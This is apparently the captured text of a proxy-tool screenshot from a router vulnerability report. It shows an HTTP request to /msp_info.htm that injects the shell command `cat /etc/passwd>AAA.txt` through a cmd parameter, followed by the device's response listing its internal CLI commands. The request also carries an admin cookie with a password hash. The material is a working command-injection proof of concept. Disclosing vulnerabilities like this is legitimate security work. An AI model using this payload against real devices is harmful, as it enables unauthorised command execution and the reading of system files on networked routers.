 Request
Pretty Raw Hex
\n
1 GET /msp_info.htm?flag=cmd&cmd=`cat%20/etc/passwd%3EAAA.txt` HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: wys_userid=admin,wys_passwd=6B4BED98A39AD592599AF9F3092B1782
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: HTTPD  1.0
3 Accept-Ranges: bytes
4 Content-Length: 3038
5 Connection: close
6 Content-Type: application/binary-file
7
8 errinfo num string<br>rzglset type[0 | 1 | 3] tq  notify_type[0|1|2] lanip port web_exit web_anyuser pc_no_auth<br>rzglget
<br>third serverstate mode dns_exp_get redirct_mode<br>rzglpreset fip dns host mac<br>rzglpreget  <br>tcpmssset mod_1 mod_2 max
val<br>mrcl_ips id name fn<br>mrcl_en id name en<br>mrcl_checkip  ip<br>? help<br>help  help<br>devmg add del set get list<br>arp
set get add del list delall<br>dns  set get list type_add type_mod type_get type_del dnsc_clean getip special_debug<br>qos  set get
state typelist spset splist sprule dns_ip ext_set ext_get level skb devinfo<br>ftest role/probe/start/stop/stat<br>mr  mode
onlywan get jh val dns zc list lr_add lr_del lr_list<br>dhcp  add del show member_list bind<br>dhcp_reserve add del delall show
<br>dhcp_not_assign add del delall show <br>ctrule  add del list defset defget<br>ddos_fy mac_set mac_get set<br>ddos mac_set
mac_get<br>hi list runinfo ct qq gxcfg_set gxcfg_get set_ageing<br>tmp_qos_xz set<br>pppoe  set_base set_opt devmg show<br>user add
del list group_add group_del group_list autoscan get_auto<br>anyip set get list<br>rule  acc mroute  filter <br>br set get
del<br>wget download readold<br>newgg_wget  download readold<br>hpostfixfilter  add del list global<br>hpostforbid  add del list
global<br>bbsfilter add del list global<br>urlrd  add del list<br>url add del list<br>fbr set get debug shibie_set
shibie_send<br>wanxx  set get<br>msg  add del list<br>smtp  wys smtp set en user_addr server_addr<br>wys smtp get<br>wys smtp
except switch 0/1<br>wys smtp except add user<br>wys smtp except del user<br>wys smtp except show<br><br>macfilter  defaut_set
defaut_get add del list<br>mirror set get<br>dbsrvenget  <br>dbsrvenset parm<br>malloc  <br>ap_balanced num trys<br>ap_rssi set/get
num<br>rtl rtl reg r [addr]<br>rtl reg w [addr] [val]   -- [addr] and [val] are in hex<br>rtl vlan set [vid] [membermask]
[untagmask] [fid]<br>rtl vlan get [vid] -- [membermask] [untagmask] are in hex<br>rtl pvid set [port] [pvid] [priority]<br>rtl pvid
get [port]<br>rtl port get [port]<br>rtl port set [port] [up/down] [auto/force] [10/100/1000] [F/H]<br>rtl mirror set [dst_port]
[src_rxmsk] [src_txmsk] [port_iso]<br>rtl mirror get  --  [src_rxmsk] [src_txmsk] are in hex, port_iso: en/dis <br>rtl acl add/del
mac_value mac_mask smac/dmac port_value port_mask action<br>rtl mib get/reset port/global [port]<br>rtl phy r/w addr [val] -- addr
and val in hex <br>rtl rate set/get ingress/egress [port] [rate] - [rate] unit is 1 kbps <br><br>lvrule add del list rsa<br>shibie
qosparm_set qosparm_get<br>shibie_fbr_check set finish get find test restart<br>radiusset type( not=0 wayos=1 other=2) get_user
auth_mode<br>radiusget   <br>pingfast en fip dns<br>gg  get<br>home_page  set get<br>ver_info <br>spzn  set get<br>ppp_fast set
get<br>hictlist_show  set get<br>jbset  fip dns<br>jbget  <br>param erase<br>syslog type_id data<br>router_domain set
get<br>lan_mac  set get<br>usblog save<br>version_upgrade path<br>module_upgrade_auto restart<br>version_upgrade_auto
restart<br>rssi get<br>